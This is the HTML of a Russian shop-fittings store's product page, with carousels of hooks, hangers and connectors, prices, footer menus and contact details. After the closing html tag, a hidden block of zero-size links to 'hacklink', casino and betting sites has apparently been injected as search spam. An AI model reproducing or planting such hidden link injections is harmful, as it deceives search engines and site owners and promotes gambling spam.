											<li>
										<div class="item product sku" id="bx_4151360760_48210" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48210" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    210003                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210003_9003.html" class="picture">
													<img src="/upload/resize_cache/iblock/f1e/220_200_1/r4l32d2br26fsxq7h2w2fkr31ih0ddyt.jpg" alt="Крючок для решетки (сетки) для оборудования магазина L100 мм" title="Крючок для решетки (сетки) для оборудования магазина L100 мм">
												<span class="getFastView" data-id="48210">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210003_9003.html" class="name"><span class="middle">Крючок для решетки (сетки) для оборудования магазина L100 мм</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2155318382_48756" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48756" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    JOK-59                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_udlinitel_dlya_trub_vneshniy_khrom_jok_59_jok_59.html" class="picture">
													<img src="/upload/resize_cache/iblock/c32/220_200_1/1ft04y3icj427587i0oo0ngnugliyhyo.jpg" alt="Соединитель для 2 труб внутренний, хром, JOK-59 к торговой системе крепления труб джокер(joker)" title="Соединитель для 2 труб внутренний, хром, JOK-59 к торговой системе крепления труб джокер(joker)">
												<span class="getFastView" data-id="48756">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_udlinitel_dlya_trub_vneshniy_khrom_jok_59_jok_59.html" class="name"><span class="middle">Соединитель для 2 труб внутренний, хром, JOK-59 к торговой системе крепления труб джокер(joker)</span></a>
																		<a class="price">57 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_281580031_48076" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48076" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    ART-1                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/soedinitel_dlya_transportirovki_i_khraneniya_veshalok.html" class="picture">
													<img src="/upload/resize_cache/iblock/a1f/220_200_1/a1f8ea76e76ffa48c734c37c92e1e704.jpg" alt="Соединитель для транспортировки и хранения вешалок" title="Соединитель для транспортировки и хранения вешалок">
												<span class="getFastView" data-id="48076">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/soedinitel_dlya_transportirovki_i_khraneniya_veshalok.html" class="name"><span class="middle">Соединитель для транспортировки и хранения вешалок</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_1741660521_49996" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="49996" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    В-200Н(черн)                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_kryuchok_tsvet_chyernyy_h240_mm.html" class="picture">
													<img src="/upload/resize_cache/iblock/2b1/220_200_1/4olpc64wpr8m8uviurgeygwysky1vbyc.jpg" alt="Вешалка-крючок, цвет чёрный H240 мм" title="Вешалка-крючок, цвет чёрный H240 мм">
												<span class="getFastView" data-id="49996">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_kryuchok_tsvet_chyernyy_h240_mm.html" class="name"><span class="middle">Вешалка-крючок, цвет чёрный H240 мм</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_134955892_48008" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48008" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    В-125                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_odezhdy_plastikovaya_v_125.html" class="picture">
													<img src="/upload/resize_cache/iblock/a69/220_200_1/cw2amxppvwej4hy07qr28x8it6m8qf3v.jpg" alt="Вешалка-плечики для одежды, пластиковая, 275х145х3 мм" title="Вешалка-плечики для одежды, пластиковая, 275х145х3 мм">
												<span class="getFastView" data-id="48008">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_odezhdy_plastikovaya_v_125.html" class="name"><span class="middle">Вешалка-плечики для одежды, пластиковая, 275х145х3 мм</span></a>
																		<a class="price">9 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2131522530_48209" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48209" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    210002                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210002_9002.html" class="picture">
													<img src="/upload/resize_cache/iblock/196/220_200_1/yoc7rgrcnml5uc8zvrqt49wq0jlhz7sk.jpg" alt="Крючок для решетки (сетки) белый для оборудования магазина L150 мм" title="Крючок для решетки (сетки) белый для оборудования магазина L150 мм">
												<span class="getFastView" data-id="48209">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210002_9002.html" class="name"><span class="middle">Крючок для решетки (сетки) белый для оборудования магазина L150 мм</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_3859096152_47983" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="47983" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    В-123К                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_s_kryuchkami_280_mm_prozrachnaya_v_123k.html" class="picture">
													<img src="/upload/resize_cache/iblock/162/220_200_1/l4tuhomkf3h0j262fl9xvkncmyor93iw.jpg" alt="Вешалка плечики пластиковая с крючками, прозрачная L280 мм" title="Вешалка плечики пластиковая с крючками, прозрачная L280 мм">
												<span class="getFastView" data-id="47983">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_s_kryuchkami_280_mm_prozrachnaya_v_123k.html" class="name"><span class="middle">Вешалка плечики пластиковая с крючками, прозрачная L280 мм</span></a>
																		<a class="price">9 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2432832206_48203" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48203" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    220001                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_khromirovannyy_dlya_oborudovaniya_magazina_dlina_200_mm_220001.html" class="picture">
													<img src="/upload/resize_cache/iblock/af0/220_200_1/atah4mmrz9qdtp1psvoxhyb91dykwhil.jpg" alt="Крючок для решетки, хром L200 мм" title="Крючок для решетки, хром L200 мм">
												<span class="getFastView" data-id="48203">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_khromirovannyy_dlya_oborudovaniya_magazina_dlina_200_mm_220001.html" class="name"><span class="middle">Крючок для решетки, хром L200 мм</span></a>
																		<a class="price">27 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_258377581_48728" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48728" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    UNO-01                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_dlya_trub_v_3_kh_napravleniyakh_khrom_uno_01.html" class="picture">
													<img src="/upload/resize_cache/iblock/afa/220_200_1/fwn050bijos5so2s5ro3iejplujvdu04.jpg" alt="Зажим для труб в 3-х направлениях, хром" title="Зажим для труб в 3-х направлениях, хром">
												<span class="getFastView" data-id="48728">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_dlya_trub_v_3_kh_napravleniyakh_khrom_uno_01.html" class="name"><span class="middle">Зажим для труб в 3-х направлениях, хром</span></a>
																		<a class="price">63 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
									</ul>
				<a href="#" class="topBtnLeft"></a>
				<a href="#" class="topBtnRight"></a>
			</div>
		</div>
		<script>
			$("#topProduct").dwCarousel({
				leftButton: ".topBtnLeft",
				rightButton: ".topBtnRight",
				countElement: 8,
				resizeElement: true,
									resizeAutoParams: {
						2560: 8,
						1920: 6,
						1700: 5,
						1500: 4,
						1200: 3,
						850: 2
					}
							});
		</script>
	</div>
	
					<div class="tab item">
		<div id="viewedProduct">
			<div class="wrap">
				<ul class="slideBox productList">
											<li>
										<div class="item product sku" id="bx_608949422_30096" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="30096" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||OPT_1||OPT_2||OPT1">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
							<div class="markerContainer">
										    <div class="marker" style="background-color: #f97310">Новинка</div>
									</div>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: NU3959                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/a18_parik_zhenskiy.html" class="picture">
													<img src="/upload/resize_cache/iblock/140/220_200_1/1404373f002042f19fb00ab7382070d5.jpg" alt="Парик женский" title="Парик женский">
												<span class="getFastView" data-id="30096">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/manekeny/a18_parik_zhenskiy.html" class="name"><span class="middle">Парик женский</span></a>
																		<a class="price">2 376 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
						</li>
									</ul>
				<a href="#" class="viewedBtnLeft"></a>
				<a href="#" class="viewedBtnRight"></a>
			</div>
		</div>
		<script>
			$("#viewedProduct").dwCarousel({
				leftButton: ".viewedBtnLeft",
				rightButton: ".viewedBtnRight",
				countElement: 8,
				resizeElement: true,
									resizeAutoParams: {
						2560: 8,
						1920: 6,
						1700: 5,
						1500: 4,
						1200: 3,
						850: 2
					}
							});
		</script>
	</div>

		</div>
	</div>
</div>

<!--'start_frame_cache_es4Hjc'-->
	<div id="bigdata_recommended_products_Zz2YMH"></div>

	<script>
		BX.ready(function(){
			bx_rcm_get_from_cloud(
				'bigdata_recommended_products_Zz2YMH',
				{'uid':'','aid':'b0e55dfe0aea77d7132075a09c075757','count':'30','op':'recommend','ib':'10'},
				{
					'parameters':'[base64].a7d3fa9945dbad3d60ab07e6138fdd2f78c74b8eed7f9e758b5f7fa8e38e359d',
					'template': '.default.b308dd5d1ba626cbdd7ce0f71cb77492c81253427eaa775856e0fff01d3af817',
					'site_id': 's1',
					'rcm': 'yes'
				}
			);
		});
	</script>
	<!--'end_frame_cache_es4Hjc'-->				<div id="footer" class="variant_1">
			<div id="rowFooter">
				<div id="leftFooter">
					<div class="footerRow">
						<div class="column">
							<span class="heading">Каталог</span>
								<ul class="footerMenu">
					
							<li><a href="/veshala_i_veshalki_napolnye/">Вешала и вешалки напольные</a></li>
						
					
							<li><a href="/veshalki_plechiki/">Вешалки и плечики</a></li>
						
					
							<li><a class="selected">Манекены</a></li>
						
					
							<li><a href="/podstavki_iz_orgstekla_i_plastika/">Подставки из оргстекла и пластика</a></li>
						
					
							<li><a href="/zerkala_torgovye/">Зеркала  торговые</a></li>
						
					
							<li><a href="/stoyki_dlya_demonstratsii_ochkov1/">Стойки для демонстрации очков</a></li>
						
					
							<li><a href="/banketki_i_pufiki/">Банкетки и пуфики</a></li>
						
					
							<li><a href="/dopolnitelnoe_oborudovanie/">Дополнительное оборудование</a></li>
						
					
							<li><a href="/korziny_dlya_rasprodazh/">Корзины для распродаж</a></li>
						
					
							<li><a href="/modulnye_torgovye_sistemy/">Модульные торговые системы</a></li>
						
					
							<li><a href="/nastennye_kronshteyny_dlya_primerochnoy_kabiny/">Настенные кронштейны для примерочной кабины</a></li>
						
					
							<li><a href="/ograzhdeniya_otboyniki_ot_telezhek/">Ограждения-отбойники от тележек</a></li>
						
					
							<li><a href="/perfi_panel_i_aksessuary/">Панели с перфорацией и аксессуары</a></li>
						
					
							<li><a href="/protivokrazhnye_sistemy_dlya_magazinov/">Противокражные системы для магазинов</a></li>
						
					
							<li><a href="/svetyashchiesya_kuby_tsilindry/">Светящиеся кубы, цилиндры</a></li>
						
					
							<li><a href="/sredstva_gigieny_i_antiseptiki/">Средства гигиены и антисептики</a></li>
						
					
							<li><a href="/stellazhi_dlya_magazina_i_sklada/">Стеллажи для магазина и склада</a></li>
						
					
							<li><a href="/stoyki_dlya_pechatnoy_produktsii/">Стойки для печатной продукции</a></li>
						
					
							<li><a href="/telezhki_i_korziny_pokupatelskie/">Тележки и корзины покупательские</a></li>
						
					
							<li><a href="/torgovaya_mebel/">Торговая мебель</a></li>
						
					
							<li><a href="/torgovye_palatki_stoly_stulya_semniki_tsepi/">Торговые палатки, столы, стулья, съемники, цепи.</a></li>
						
					
							<li><a href="/torgovye_paneli/">Торговые панели</a></li>
						
					
							<li><a href="/torgovye_reshetki_i_aksessuary/">Торговые решетки и аксессуары</a></li>
						
					
							<li><a href="/shkafy_metallicheskie_i_kassovye_boksy/">Шкафы металлические и кассовые боксы</a></li>
						
					
							<li><a href="/elementy_dekorirovaniya_i_reklamy/">Элементы декорирования и рекламы</a></li>
						
					
							<li><a href="/etiket_pistolety_i_tsennikoderzhateli/">Этикет-пистолеты и ценникодержатели</a></li>
						
			</ul>
						</div>
						<div class="column">
							<span class="heading">Наши предложения</span>
								<ul class="footerMenu">
					
							<li><a href="/new/">Новинки</a></li>
						
					
							<li><a href="/popular/">Наше производство</a></li>
						
					
							<li><a href="/sale/">Распродажи и скидки</a></li>
						
					
							<li><a href="/recommend/">Рекомендуемые товары</a></li>
						
					
							<li><a href="/discount/">Уцененные товары</a></li>
						
			</ul>
						</div>
						<div class="column">
							<span class="heading">Помощь и сервисы</span>
								<ul class="footerMenu">
					
							<li><a href="/index.php">Главная</a></li>
						
					
							<li><a href="/about/delivery/">Доставка</a></li>
						
					
							<li><a href="/services/">Статьи</a></li>
						
					
							<li><a href="/about/contacts/">Контакты</a></li>
						
					
							<li><a href="/about/guaranty/">Возврат</a></li>
						
					
							<li><a href="/about/">О магазине</a></li>
						
					
							<li><a href="/reviews/">Отзывы</a></li>
						
			</ul>
						</div>
					</div>
				</div>
				<div id="rightFooter">
					<table class="rightTable">
						<tr class="footerRow">
							<td class="leftColumn">
									<div class="logo">
					<a href="/"><img src="/bitrix/templates/dresscode/images/logo.png?v=1746978831?v=1746978831" alt=""></a>
			</div>
								<p>Copyright 2016-2022 © Торговая компания LAVR. Все права защищены.</p>
<p>Информация на сайте не является публичной офертой.</p>								<p class="hr">г. Москва, Торговый комплекс "Садовод", 14-й километр МКАД, Торговый центр "Садовод", Линия 14. Самовывоза НЕТ!<a href="/about/contacts/" class="showMap">Посмотреть на карте</a></p>															</td>
							<td class="rightColumn">
								<div class="wrap">
									<div class="telephone">+7 (499) 490-18-87</div>
<div class="email">Email: <a href="mailto:tomos.sale@gmail.com">tomos.sale@gmail.com</a></div>
<ul class="list">
	<li>График работы</li>
	<li>Пн-Пт: с 10:00 до 18:00</li>
	<li>Сб: Выходной</li>
	<li>Вс: Выходной</li>
</ul>																																			</div>
							</td>
						</tr>
					</table>
				</div>
			</div>
			<div id="footerBottom">
				<div class="creator">
											<a href="https://dw24.su/"><img src="/bitrix/templates/dresscode/images/dw.svg" alt="Digital Web"></a>
									</div>
				<div class="social">
					<noindex>
	<ul class="sn">
		<li><a href="#" class="vk" rel="nofollow"></a></li>
		<li><a href="#" class="fb" rel="nofollow"></a></li>
		<li><a href="#" class="od" rel="nofollow"></a></li>
		<li><a href="#" class="tw" rel="nofollow"></a></li>
		<li><a href="#" class="go" rel="nofollow"></a></li>
		<li><a href="#" class="yo" rel="nofollow"></a></li>							
	</ul>
</noindex>				</div>
			</div>
		</div>
		<div id="footerLine">
			<div class="wrapper">
				<div class="col">
					<div class="item">
						<a href="/callback/" class="callback"><span class="icon"></span> Обратная связь</a>
					</div>
					<div class="item">
						<a href="tel:+7 (499) 490-18-87" class="telephone">+7 (499) 490-18-87</a>					</div>
					<div class="item">
						<a href="mailto:tomos.sale@gmail.com" class="email">tomos.sale@gmail.com</a>					</div>
				</div>
				<div class="col">
					<div id="flushFooterCart">
						<!--'start_frame_cache_T0kNhm'-->

<div class="item">
	<a  class="compare"><span class="icon"></span><span class="textLabel">Сравнение</span><span class="mark">0</span></a>
</div>
<div class="item">
	<a  class="wishlist"><span class="icon"></span><span class="textLabel">Избранное</span><span class="mark">0</span></a>
</div>
<div class="item">
	<a  class="cart"><span class="icon"></span><span class="textLabel">Корзина</span><span class="mark">0</span></a>
</div>
<!--'end_frame_cache_T0kNhm'-->					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="overlap"></div>

	<script>
	var subscribeOnlineAjaxDir = "/bitrix/components/dresscode/catalog.product.subscribe.online";
	var subscribeOnlineLang = {
		add: "Подписаться",
		delete: "Отписаться"
	}
</script>

	
				
	
<div class="cookie-notice">
	<div class="cookie-notice__inner">
		<div class="cookie-notice__content">
			<span class="cookie-notice__heading">Уведомление об использовании cookies</span>
			<p class="cookie-notice__text">Сайт использует необходимые для работы cookies. Продолжая использование, вы соглашаетесь с их применением. Подробнее в <a href="/privacy-policy/" class="theme-link-dashed" target="_blank">политике конфиденциальности</a></p>
		</div>
		<div class="cookie-notice__actions">
		<button
			type="button"
			class="cookie-notice__confirm-button btn-simple btn-medium"
		>
			Хорошо		</button>
		</div>
	</div>
</div>

<script>
	(() => {
		const cookieNotice = new DwCookieNotice();
		cookieNotice.mount();
	})();
</script>

	<div id="upButton">
		<a href="#"></a>
	</div>

	<script>
		var ajaxPath = "/ajax.php";
		var SITE_DIR = "/";
		var SITE_ID  = "s1";
		var LANGUAGE_ID  = "ru";
		var TEMPLATE_PATH = "/bitrix/templates/dresscode";
	</script>

	<script>
		var LANG = {
			BASKET_ADDED: "В корзине",
			WISHLIST_ADDED: "Добавлено",
			ADD_COMPARE_ADDED: "Добавлено",
			ADD_CART_LOADING: "Загрузка",
			ADD_BASKET_DEFAULT_LABEL: "В корзину",
			ADDED_CART_SMALL: "В корзине",
			CATALOG_AVAILABLE: "В наличии",
			GIFT_PRICE_LABEL: "Бесплатно",
			CATALOG_ECONOMY: "Экономия: ",
			CATALOG_ON_ORDER: "Под заказ",
			CATALOG_NO_AVAILABLE: "Недоступно",
			FAST_VIEW_PRODUCT_LABEL: "Быстрый просмотр",
			WISHLIST_SENDED: "Отправлено",
			REQUEST_PRICE_LABEL: "Цена по запросу",
			REQUEST_PRICE_BUTTON_LABEL: "Запросить цену",
			ADD_SUBSCRIBE_LABEL: "Подписаться",
			REMOVE_SUBSCRIBE_LABEL: "Отписаться"
		};
	</script>
	<script>
			</script>
	<div class="loading-spinner">
		<img
			src="/bitrix/templates/dresscode/images/spinner.svg"
			class="loading-spinner__image"
			width="80"
			height="80"
			alt=""
		>
	</div>
	<script>
		const componentLoader = new DwComponentLoader({
			spinnerSelector: ".loading-spinner",
			spinnerActiveClass: "loading-spinner--active"
		});
	</script>
</body>
</html>

<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" 